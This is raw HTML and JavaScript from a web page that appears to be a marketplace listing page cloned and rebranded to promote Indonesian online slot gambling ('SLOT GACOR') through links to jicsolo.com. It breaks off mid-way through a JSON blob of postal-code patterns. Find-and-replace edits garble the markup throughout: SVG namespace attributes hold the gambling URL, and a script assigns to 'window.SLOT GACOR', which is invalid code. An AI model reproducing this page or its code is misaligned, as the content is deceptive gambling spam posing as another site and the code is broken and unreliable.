                  <rect x="2" y="8"  width="14" height="2"/>
                  <rect x="2" y="13" width="14" height="2"/>
                  <rect x="2" y="3"  width="14" height="2"/>
                </svg>
              </span>
              Categories
            </button>
     
            <div data-neu-spec-placeholder="1" id="bd2c69bf978c5288825b3623782eb9a1">
        <script type="text/json" data-neu-spec-placeholder-data="1">{"spec_name":"SLOT GACOR\\Modules\\CategoryNav\\Specs\\DropdownCatNav\\DropdownSubmenu","args":[]}</script>
        <div>
        
            
    </div>
    </div>
     
            <span class="ge-menu__body-caret wt-z-index-10 wt-bg-white wt-position-absolute wt-bl-xs wt-bt-xs wt-br-xs-none wt-bb-xs-none"></span>
     
    </div>
                </nav>
     
            <div class="wt-width-full wt-display-flex-xs wt-pr-lg-3 wt-flex-lg-1 order-mobile-tablet-2" data-hamburger-search-container>
                <button
              data-id="hamburger"
              class="wt-btn wt-btn--transparent wt-btn--icon wt-hide-lg
                   wt-btn--transparent-flush-left
                             wt-mb-xs-2
                   
                   wt-mb-lg-0
                   header-button"
              aria-controls="mobile-catnav-overlay"
              tab-index="0"
         >
              <span class="wt-screen-reader-only">
                        Browse
              </span>
              <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M21 7H3V5h18zm-5 6H3v-2h13zm5 6H3v-2h18z"/></svg></span>
         </button>
                <div class="wt-display-inline-block wt-flex-xs-1 wt-pl-lg-0
                    wt-mb-xs-2
            
            wt-mb-lg-0">
        <form id="gnav-search"
              class="global-enhancements-search-nav wt-position-relative wt-display-flex-xs"
              method="GET"
              action="/search.php"
              role="search"
              data-gnav-search
              data-ge-search-clearable
              data-trending-searches="1">
     
            <label for="global-enhancements-search-query" class="wt-label wt-screen-reader-only">
       Search for items or shops
    </label>
    <div 
        class="search-container"
        data-id="search-bar"
    >
        <div
            class="wt-input-btn-group global-enhancements-search-input-btn-group emphasized_search_bar emphasized_search_bar_grey_bg search-bar-container"
            data-id="search-suggestions-trigger"
        >
            <input id="global-enhancements-search-query"
                data-id="search-query"
                data-search-input
                type="text"
                name="search_query"
                class="wt-input wt-input-btn-group__input global-enhancements-search-input-btn-group__input
                        wt-pr-xs-7
                                            
                        "
                placeholder="Search for SLOT GACOR"
                value=""
                autocomplete="off"
                autocorrect="off"
                autocapitalize="off"
                role="combobox"
                aria-autocomplete="both"
                aria-controls="global-enhancements-search-suggestions"
                aria-expanded="false"
            />
            <button type="button" class="wt-btn wt-btn--transparent wt-btn--icon wt-btn--small position-absolute-important wt-position-right wt-z-index-9 wt-animated  wt-animated--is-hidden
                
                search-close-btn-margin-right " data-search-close-btn>
                <span class="wt-screen-reader-only">Clear search</span>
                <span class="wt-icon wt-icon--smaller wt-nudge-t-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path d="M13.414,12l6.293-6.293a1,1,0,0,0-1.414-1.414L12,10.586,5.707,4.293A1,1,0,0,0,4.293,5.707L10.586,12,4.293,18.293a1,1,0,1,0,1.414,1.414L12,13.414l6.293,6.293a1,1,0,0,0,1.414-1.414Z"/></svg></span>
            </button>
            <button
                type="submit"
                class="wt-input-btn-group__btn global-enhancements-search-input-btn-group__btn
                    
                    "
                value="Search"
                aria-label="Search"
            data-id="gnav-search-submit-button">
                
                <span class="wt-icon wt-nudge-b-2 wt-nudge-r-1"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M10.5 19a8.46 8.46 0 0 0 5.262-1.824l4.865 4.864 1.414-1.414-4.865-4.865A8.5 8.5 0 1 0 10.5 19m0-2a6.5 6.5 0 1 0 0-13 6.5 6.5 0 0 0 0 13"/></svg></span>
            </button>
        </div>
        <div id="global-enhancements-search-suggestions"
            class="global-nav-menu__body
                search-suggestions-container
                 wt-width-full wt-max-width-full
                "
             data-id="search-suggestions">
        </div>
    </div>
     
    <input id="search-js-router-enabled" type="hidden" value="true" />
    <input type="hidden" value="all" name="search_type" id="search-type" />
        </form>
    </div>
            </div>
     
            <a 
        data-selector="skip-to-content-marketplace"
        class="global-enhancements-skip-to-content wt-screen-reader-only wt-focusable" 
        href="#content"
    >
        <div id="skip-to-content-wrapper" class="wt-display-flex-xs wt-align-items-center wt-justify-content-center wt-body-max-width wt-width-full wt-height-full wt-position-absolute wt-position-top wt-position-left wt-position-right wt-bg-denim wt-z-index-10">
            <label class="wt-btn wt-btn--transparent wt-btn--light">
                Skip to Content
            </label>
        </div>
    </a>
     
            
     
            <div
                class="mobile-catnav-wrapper wt-overlay wt-overlay--peek wt-overlay--peek-left wt-p-xs-0"
                data-wt-overlay
                id="mobile-catnav-overlay"
                aria-hidden="true"
                aria-modal="false"
                role="dialog"
                
            >
            </div>
     
            <div class="wt-flex-shrink-xs-0" data-primary-nav-container>
                <nav aria-label="Main">
        <ul class="wt-display-flex-xs wt-justify-content-space-between wt-list-unstyled wt-m-xs-0 wt-align-items-center">
            <li>
        <button class="wt-btn wt-btn--small wt-btn--transparent wt-mr-xs-1 inline-overlay-trigger signin-header-action select-signin header-button">
            
        </button>
    </li>
     
     
    <li 
        data-favorites-nav-container 
        data-ge-nav-menu="favorites"
        data-ge-hover-event-name="gnav_hover_favorites_menu"
    >
        <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
            <a href="https://jicsolo.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
               data-favorites-nav-link
               aria-labelledby="ge-tooltip-label-favorites">
                <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M20.877 12.52q.081-.115.147-.239A6 6 0 0 0 12 4.528a6 6 0 0 0-9.024 7.753q.066.123.147.24l.673.961a6 6 0 0 0 .789.915L12 21.422l7.415-7.025q.44-.418.789-.915zm-14.916.425L12 18.667l6.04-5.722q.293-.279.525-.61l.673-.961a.3.3 0 0 0 .044-.087 4 4 0 1 0-7.268-2.619v.003L12 8.667l-.013.004v-.002l-.006-.064a3.98 3.98 0 0 0-1.232-2.51 4 4 0 0 0-6.031 5.193q.014.045.044.086l.673.961a4 4 0 0 0 .526.61"/></svg></span>
            </a>
     
            <span id="ge-tooltip-label-favorites" role="tooltip" data-favorites-label-tooltip>Favorites</span>
        </span>
    </li>
    <li data-gift-mode-nav-container>
        <span class="wt-tooltip wt-tooltip--disabled-touch" data-wt-tooltip>
            <a href="https://jicsolo.com/"
               class=" wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon reduced-margin-xs header-button"
               data-gift-mode-nav-link
               aria-labelledby="ge-tooltip-label-gift-mode">
                <span class="etsy-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span>
            </a>
     
            <span id="ge-tooltip-label-gift-mode" role="tooltip" data-registry-label-tooltip>
                
                    Gifts
                
            </span>
        </span>
    </li>
    <li 
        data-ge-nav-menu="cart"
        data-ge-hover-event-name="gnav_hover_cart_menu"
    >
        <span class="wt-tooltip wt-tooltip--bottom-left wt-tooltip--disabled-touch" data-wt-tooltip data-header-cart-button>
            <a aria-label="Cart" href="https://jicsolo.com/" class="wt-tooltip__trigger wt-tooltip__trigger--icon-only wt-btn wt-btn--transparent wt-btn--icon header-button">
                <span class="wt-z-index-1 wt-no-wrap wt-display-none ge-cart-badge wt-badge wt-badge--notificationPrimary wt-badge--small wt-badge--outset-top-right" data-selector="header-cart-count" aria-hidden="true">
                    0
                </span>
                <span class="wt-icon"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="m5.766 5-.618-3H1v2h2.518l2.17 10.535L6.18 17h14.307l2.4-12zM7.82 15l-1.6-8h14.227l-1.6 8z"/><path d="M10.667 20.5a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0m8.333 0a1.5 1.5 0 1 1-3 0 1.5 1.5 0 0 1 3 0"/></svg></span>
            </a>
            <span role="tooltip" aria-hidden="true">Cart</span>
        </span>
    </li>
        </ul>
    </nav>
            </div>
        </header>
     
        
    </div>
     
    <nav class="wt-hide-xs wt-show-lg category-nav-button-menu">
        <div data-ui="cat-nav" id="desktop-category-topnav" class="cat-nav responsive-disabled v2-toolkit-cat-nav wt-ml-xs-0 wt-mr-xs-0">
            <div class="wt-text-caption wt-position-relative wt-bg-white wt-z-index-5 v2-toolkit-cat-nav-tab-bar">
                <div class="wt-body-max-width">
                    <ul class="wt-list-unstyled wt-body-max-width wt-display-flex-xs wt-justify-content-center" data-menu-ui="menubar" data-ui="top-nav-category-list">
                          
                          <li class="wt-mr-xs-3">
      <a
        href="https://jicsolo.com/"
        class="wt-btn wt-btn--transparent wt-btn--small "
        data-menu-ui="menuitem"
        data-ui="top-nav-category-link"
        
        data-node-id="-10" >
        <span class="wt-icon wt-icon--smaller-xs wt-nudge-b-1 wt-nudge-r-3"><svg xmlns="https://jicsolo.com/" viewBox="0 0 24 24" aria-hidden="true" focusable="false"><path fill-rule="evenodd" clip-rule="evenodd" d="M5.535 7A4 4 0 0 1 12 2.354 4 4 0 0 1 18.465 7H22v9h-1v6H3v-6H2V7zm9.466 0H13V5a2 2 0 1 1 2.001 2M11 5a2 2 0 1 0-2.001 2H11zm-.764 4c-.55.614-1.348 1-2.236 1v2a4.98 4.98 0 0 0 3-1v3H4V9zM13 11c.836.628 1.874 1 3 1v-2a3 3 0 0 1-2.236-1H20v5h-7zm-8 5v4h6v-4zm8 4v-4h6v4z"/></svg></span><span>
        SLOT ONLINE
    </span>
      </a>
    </li><li class="wt-mr-xs-3">
      <a
        href="https://jicsolo.com/"
        class="wt-btn wt-btn--transparent wt-btn--small "
        data-menu-ui="menuitem"
        data-ui="top-nav-category-link"
        
        >
        SLOT SLOT GACOR
      </a>
    </li><li class="wt-mr-xs-3">
      <a
        href="https://jicsolo.com/"
        class="wt-btn wt-btn--transparent wt-btn--small "
        data-menu-ui="menuitem"
        data-ui="top-nav-category-link"
        
        data-node-id="2" >
        SLOT GACOR
      </a>
    </li><li class="wt-mr-xs-3">
      <a
        href="https://jicsolo.com/"
        class="wt-btn wt-btn--transparent wt-btn--small "
        data-menu-ui="menuitem"
        data-ui="top-nav-category-link"
        
        data-node-id="3" >
        LINK SLOT
      </a>
    </li><li class="wt-mr-xs-3">
      <a
        href="https://jicsolo.com/"
        class="wt-btn wt-btn--transparent wt-btn--small "
        data-menu-ui="menuitem"
        data-ui="top-nav-category-link"
        
        >
        SLOT RESMI
      </a>
    </li>
                          
                    </ul>
                </div>
            </div>
        </div>
    </nav></div>
     
     
     
    <div class="wt-overlay wt-z-index-4" aria-hidden="true" data-ui="overlay"></div>
     
    <noscript>
        <div class="wt-body-max-width wt-pt-xs-2 wt-pl-xs-2 wt-pr-xs-2 wt-pl-md-4 wt-pr-md-4 wt-pt-md-3 wt-pb-xs-0">
            <div id="javascript-nag" class="wt-alert wt-alert--inline wt-alert--success-01 wt-mb-xs-2">
                <div> Manfaatkan sepenuhnya fitur situs kami dengan mengaktifkan JavaScript. </div>
            </div>
        </div>
    </noscript>
    <div class="sidebar-cart-carat"></div>
            <div data-below-header>
                
            </div>
            
     
            
     
                <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
        var webVitals=function(e){"use strict";var t,n,i,r,o,a=function(){return window.performance&&performance.getEntriesByType&&performance.getEntriesByType("navigation")[0]},u=function(e){if("loading"===document.readyState)return"loading";var t=a();if(t){if(e<t.domInteractive)return"loading";if(0===t.domContentLoadedEventStart||e<t.domContentLoadedEventStart)return"dom-interactive";if(0===t.domComplete||e<t.domComplete)return"dom-content-loaded"}return"complete"},c=function(e){var t=e.nodeName;return 1===e.nodeType?t.toLowerCase():t.toUpperCase().replace(/^#/,"")},s=function(e,t){var n="";try{for(;e&&9!==e.nodeType;){var i=e,r=i.id?"#"+i.id:c(i)+(i.classList&&i.classList.value&&i.classList.value.trim()&&i.classList.value.trim().length?"."+i.classList.value.trim().replace(/\s+/g,"."):"");if(n.length+r.length>(t||100)-1)return n||r;if(n=n?r+">"+n:r,i.id)break;e=i.parentNode}}catch(o){}return n},d=-1,f=function(e){addEventListener("pageshow",function(t){t.persisted&&(d=t.timeStamp,e(t))},!0)},l=function(){var e=a();return e&&e.activationStart||0},p=function(e,t){var n=a(),i="navigate";return d>=0?i="back-forward-cache":n&&(document.prerendering||l()>0?i="prerender":document.wasDiscarded?i="restore":n.type&&(i=n.type.replace(/_/g,"-"))),{name:e,value:void 0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},v=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver(function(e){Promise.resolve().then(function(){t(e.getEntries())})});return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(r){}},$=function(e,t,n,i){var r,o;return function(a){var u,c;t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=(u=t.value,u>(c=n)[1]?"poor":u>c[0]?"needs-improvement":"good"),e(t))}},m=function(e){requestAnimationFrame(function(){return requestAnimationFrame(function(){return e()})})},g=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},y=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},h=-1,T=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&h>-1&&(h="visibilitychange"===e.type?e.timeStamp:0,S())},_=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},S=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},E=function(e){document.prerendering?addEventListener("prerenderingchange",function(){return e()},!0):e()},w={passive:!0,capture:!0},C=new Date,L=function(e,r){t||(t=r,n=e,i=new Date,x(removeEventListener),I())},I=function(){if(n>=0&&n<i-C){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach(function(t){t(e)}),r=[]}},k=function(e){if(e.cancelable){var t,n,i,r,o,a=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?(t=a,n=e,i=function(){L(t,n),o()},r=function(){o()},o=function(){removeEventListener("pointerup",i,w),removeEventListener("pointercancel",r,w)},addEventListener("pointerup",i,w),addEventListener("pointercancel",r,w)):L(a,e)}},x=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach(function(t){return e(t,k,w)})},P=0,B=1/0,D=0,N=function(e){e.forEach(function(e){e.interactionId&&(B=Math.min(B,e.interactionId),P=(D=Math.max(D,e.interactionId))?(D-B)/7+1:0)})},R=function(){return o?P:performance.interactionCount||0},A=function(){"interactionCount"in performance||o||(o=v("event",N,{type:"event",buffered:!0,durationThreshold:0}))},F=[200,500],H=0,q=function(){return R()-H},M=[],U={},V=function(e){var t=M[M.length-1],n=U[e.interactionId];if(n||M.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};U[i.id]=i,M.push(i)}M.sort(function(e,t){return t.latency-e.latency}),M.splice(10).forEach(function(e){delete U[e.id]})}},j=function(e,t){t=t||{},E(function(){A();var n,i,r=p("INP"),o=function(e){e.forEach(function(e){e.interactionId&&V(e),"first-input"!==e.entryType||M.some(function(t){return t.entries.some(function(t){return e.duration===t.duration&&e.startTime===t.startTime})})||V(e)});var t,n=M[t=Math.min(M.length-1,Math.floor(q()/50))];n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=v("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=$(e,r,F,t.reportAllChanges),a&&("interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),g(function(){o(a.takeRecords()),r.value<0&&q()>0&&(r.value=0,r.entries=[]),i(!0)}),f(function(){M=[],H=R(),r=p("INP"),i=$(e,r,F,t.reportAllChanges)}))})},z=[2500,4e3],G={};return e.onINP=function(e,t){j(function(t){(function(e){if(e.entries.length){var t=e.entries.sort(function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)})[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:u(t.startTime)}}else e.attribution={}})(t),e(t)},t)},e.onLCP=function(e,t){var n,i;n=function(t){(function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter(function(e){return e.name===i.url})[0],o=Math.max(0,t.responseStart-n),u=Math.max(o,r?(r.requestStart||r.startTime)-n:0),c=Math.max(u,r?r.responseEnd-n:0),d=Math.max(c,i?i.startTime-n:0),f={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:u-o,resourceLoadTime:c-u,elementRenderDelay:d-c,navigationEntry:t,lcpEntry:i};return i.url&&(f.url=i.url),r&&(f.lcpResourceEntry=r),void(e.attribution=f)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}})(t),e(t)},i=(i=t)||{},E(function(){var e,t=(h<0&&(h=T(),_(),f(function(){setTimeout(function(){h=T(),_()},0)})),{get firstHiddenTime(){return h}}),r=p("LCP"),o=function(n){var i=n[n.length-1];i&&i.startTime<t.firstHiddenTime&&(r.value=Math.max(i.startTime-l(),0),r.entries=[i],e())},a=v("largest-contentful-paint",o);if(a){e=$(n,r,z,i.reportAllChanges);var u=y(function(){G[r.id]||(o(a.takeRecords()),a.disconnect(),G[r.id]=!0,e(!0))});["keydown","click"].forEach(function(e){addEventListener(e,function(){return setTimeout(u,0)},!0)}),g(u),f(function(t){r=p("LCP"),e=$(n,r,z,i.reportAllChanges),m(function(){r.value=performance.now()-t.timeStamp,G[r.id]=!0,e(!0)})})}})},Object.defineProperty(e,"__esModule",{value:!0}),e}({});
    </script>
     
            <script nonce="+gWSoSeB7oJ/5IB7H6o53UJw">
            window.SLOT GACOR=window.SLOT GACOR||{};
            SLOT GACOR.Context=SLOT GACOR.Context||{};
            (function() {
                function assign(firstSource, secondSource) {
                    if (!secondSource) return;
                    var out = Object(firstSource);
                    for (var key in secondSource) {
                        if (Object.prototype.hasOwnProperty.call(secondSource, key)) {
                            out[key] = secondSource[key];
                        }
                    }
                    return out;
                }
                SLOT GACOR.Context.feature=assign(SLOT GACOR.Context.feature ? SLOT GACOR.Context.feature : {}, {"profile_dropdown_to_help_center":false,"sitewide_si_mweb_gated_favoriting":false,"isAppShellEnabled":true,"core_fulfillment.product_level_readiness_states":false,"design_systems.buybox_performance_web_components":false,"seller_platform_web.buyer_inquiry":false,"seller_platform_web.seller_local_time":false,"seller_platform_web.item_detail_overlay":false,"buyer_promise.issue_resolution.fee_avoidance_v2":false,"content_moderation.convo_safety.structured_convos":false,"risk_experience.buyer_email_verification":false});
                SLOT GACOR.Context.data=assign(SLOT GACOR.Context.data ? SLOT GACOR.Context.data : {}, {"is_mobile":false,"should_auto_redirect":false,"locale_settings":{"language":{"code":"en-US","id":0,"name":"English (US)","translation":"English (US)","is_detected":false,"is_default":true},"currency":{"currency_id":360,"code":"IDR","name":"Indonesian Rupiah","number_precision":0,"symbol":"Rp","listing_enabled":true,"browsing_enabled":true,"buyer_location_restricted":false,"rate_updates_enabled":true,"is_synthetic":true,"is_detected":false,"is_default":false,"append_currency_symbol":false},"region":{"code":"ID","country_id":121,"name":"Indonesia","translation":"Indonesia","is_detected":false,"is_default":false,"is_EU_region":false},"subdir_code":""},"neu_api_specs_sample_rate":null,"FB_GRAPHQL_VERSION":"v2.10","page_guid":"ffbde3696ef.69632e5014d83cdc8fa2.00","primary_event_name":"view_listing","request_uuid":"EunhLnzL4sAYJypZdeOPahA2o_53","user_is_test_account":false,"user_id":null,"css_variant":"sasquatch","runtime_analysis":false,"collage_shadow_dom_css_url":"https:\/\/www.etsy.com\/ac\/sasquatch\/css\/collage\/shadow.b60eba69b0e074.css","fix_domready":true,"auto_yield":true,"vite_public_path":"https:\/\/www.etsy.com\/ac\/alphaVite\/js\/en-US\/","guest_uaid":["uj0nemGYfZm0u5UhoRQWjT5qMRzf","uj0nemGYfZm0u5UhoRQWjT5qMRzf"],"is_app_shell":true,"csrf_nonce":"3:1757443933:Mvi3gD28lGl_sMVoWBqRUvO_fPN7:fb5b3b0b6c9d621df07685fcadfae794290315e934e51dac8c5cc31a46f635c0","uaid_nonce":"3:1757443933:y6IRaUq1O7KIFfqDjKuVNvcfAysZ:e9f728fdc47b6a20961f8aef4d6743cf20348efc7ecb9616fd788cfe816da6a4","clientlogger":{"is_enabled":true,"endpoint":"\/clientlog","logs_per_page":6,"id":"EunhLnzL4sAYJypZdeOPahA2o_53","digest":"e45a20331c4c369cb55b4c17b23900bdd1979e0f","enabled_features":["info","warn","error","basic","uncaught"]},"01125905a4e5ddf2_appshell_fallback":"recs-impression","3c65557fa67e42dc_appshell_fallback":"bf47527aa0b4cf042","c5420ec98ed7db34_appshell_fallback":"b58bc9bdcc28e8c2a","imp_listener_sources":["ads","search","recs","nonlisting"],"impact_tracker_should_prompt_signin":false,"impact_tracker_should_direct_open":false,"shop_favorites_see_all_link":"See all","shop_favorites_search_header":"Shops you follow","is_mobile_shop_search":false,"show_simplified_mobile_header":false,"is_eligible_for_ship_to_setting_in_global_header":false,"remove_catnav_for_bots":false,"in_cart_count":0,"page_type":"view_listing","is_desktop_mini_favorites_operational_enabled":false,"clickable_nav":true,"has_dropdown":true,"add_vintage_node":false,"images_in_l2":false,"recs":[],"mweb_full_screen_search_dropdown":false,"relocate_cat_nav":false,"zero_pane_recent_searches":[],"is_eligible_to_fetch_category_suggestions":false,"category_suggestions_in_autosuggest_variant":null,"is_eligible_for_contentful_title_on_trending_searches":true,"is_eligible_for_always_show_shop_search":true,"is_eligible_for_search_bar_improvements":false,"is_eligible_for_refinement_pills_in_autosuggest":true,"mott_version":"761dfd2","catnav_show_sales":false,"catnav_gift_guide":"off","gifting_catnav_flyout_js":false,"should_show_registry_on_nav":false,"should_use_gifting_taxos_in_nav_flyout":false,"impact_message":{"footer_renewable_impact":{"impact_name":"footer_renewable_impact","impact_themes":["sustainability"],"impact_audiences":["buyers"]},"lp_impact_narrative_banner_carbon":{"impact_name":"lp_impact_narrative_banner_carbon","impact_themes":["carbon"],"impact_audiences":["buyers"]}},"airgap_url":"https:\/\/transcend-cdn.com\/cm\/ac71e058-41b7-4026-b482-3d9b8e31a6d0\/airgap.js","airgap_bundle":"control_bundle","dual_write_enabled":true,"google_tag_manager_async_enabled":false,"dynamic_privacy_settings_ui_enabled":false,"forced_data_regimes":"","has_forced_data_regimes":false,"all_purposes":["Advertising","Functional"],"all_regimes":["us-gpc","consent-prompt"],"default_consent_expiry":518400,"disable_advertising_regimes":[],"seller_is_viewing_own_listing":false,"listingId":4302118744,"listing_price":22.5,"shopId":25947065,"shop_id":25947065,"shop_name":"SLOT GACOR","custom_orders_listings2":true,"is_listing_preview":false,"checkout_decorator":"","was_landing_from_external_referrer":false,"should_collapse_neighbors":false,"should_open_single_content_toggle":false,"is_logged_in":false,"referring_listing_id":4302118744,"address_formats":{"0":{"postal_code_type":"postal","postal_code_pattern":null,"postal_code_placeholder":"","country_iso_code":"ZZ"},"55":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AF"},"306":{"postal_code_type":"postal","postal_code_pattern":"22\\d{3}","postal_code_placeholder":"","country_iso_code":"AX"},"57":{"postal_code_type":"Postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AL"},"95":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DZ"},"250":{"postal_code_type":"zip","postal_code_pattern":"(96799)(?:[ \\-](\\d{4}))?","postal_code_placeholder":"","country_iso_code":"AS"},"228":{"postal_code_type":"postal","postal_code_pattern":"AD[1-7]0\\d","postal_code_placeholder":"","country_iso_code":"AD"},"251":{"postal_code_type":"postal","postal_code_pattern":"(?:AI-)?2640","postal_code_placeholder":"","country_iso_code":"AI"},"59":{"postal_code_type":"postal","postal_code_pattern":"((?:[A-HJ-NP-Z])?\\d{4})([A-Z]{3})?","postal_code_placeholder":"","country_iso_code":"AR"},"60":{"postal_code_type":"postal","postal_code_pattern":"(?:37)?\\d{4}","postal_code_placeholder":"","country_iso_code":"AM"},"61":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"3393","country_iso_code":"AU"},"62":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AT"},"63":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"AZ"},"232":{"postal_code_type":"postal","postal_code_pattern":"(?:^|\\b)(?:1[0-2]|[1-9])\\d{2}(?:$|\\b)","postal_code_placeholder":"","country_iso_code":"BH"},"68":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BD"},"237":{"postal_code_type":"Postal","postal_code_pattern":"BB\\d{5}","postal_code_placeholder":"","country_iso_code":"BB"},"71":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"BY"},"65":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BE"},"225":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?[A-Z0-9]{2}","postal_code_placeholder":"","country_iso_code":"BM"},"76":{"postal_code_type":"Postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BT"},"70":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"BA"},"74":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}-?\\d{3}","postal_code_placeholder":"","country_iso_code":"BR"},"255":{"postal_code_type":"postal","postal_code_pattern":"BBND 1ZZ","postal_code_placeholder":"","country_iso_code":"IO"},"231":{"postal_code_type":"postal","postal_code_pattern":"VG\\d{4}","postal_code_placeholder":"","country_iso_code":"VG"},"75":{"postal_code_type":"postal","postal_code_pattern":"[A-Z]{2} ?\\d{4}","postal_code_placeholder":"","country_iso_code":"BN"},"69":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"BG"},"135":{"postal_code_type":"postal","postal_code_pattern":"\\d{5,6}","postal_code_placeholder":"","country_iso_code":"KH"},"79":{"postal_code_type":"postal","postal_code_pattern":"[ABCEGHJKLMNPRSTVXY]\\d[ABCEGHJ-NPRSTV-Z] ?\\d[ABCEGHJ-NPRSTV-Z]\\d","postal_code_placeholder":"A1A 1A1","country_iso_code":"CA"},"222":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CV"},"247":{"postal_code_type":"postal","postal_code_pattern":"KY\\d-\\d{4}","postal_code_placeholder":"","country_iso_code":"KY"},"81":{"postal_code_type":"postal","postal_code_pattern":"\\d{7}","postal_code_placeholder":"","country_iso_code":"CL"},"82":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CN"},"257":{"postal_code_type":"postal","postal_code_pattern":"6798","postal_code_placeholder":"","country_iso_code":"CX"},"258":{"postal_code_type":"postal","postal_code_pattern":"6799","postal_code_placeholder":"","country_iso_code":"CC"},"86":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"CO"},"87":{"postal_code_type":"postal","postal_code_pattern":"\\d{4,5}|\\d{3}-\\d{4}","postal_code_placeholder":"","country_iso_code":"CR"},"118":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"HR"},"88":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"CU"},"89":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"CY"},"90":{"postal_code_type":"postal","postal_code_pattern":"\\d{3} ?\\d{2}","postal_code_placeholder":"","country_iso_code":"CZ"},"93":{"postal_code_type":"postal","postal_code_pattern":"\\d{4}","postal_code_placeholder":"","country_iso_code":"DK"},"94":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"DO"},"96":{"postal_code_type":"postal","postal_code_pattern":"\\d{6}","postal_code_placeholder":"","country_iso_code":"EC"},"97":{"postal_code_type":"postal","postal_code_pattern":"\\d{5}","postal_code_placeholder":"","country_iso_code":"EG"},"187":{"postal_code_type":"postal","postal_code_pattern":"CP [1-3][1-7][0-2]\\d","postal_code_placeholder":"CP 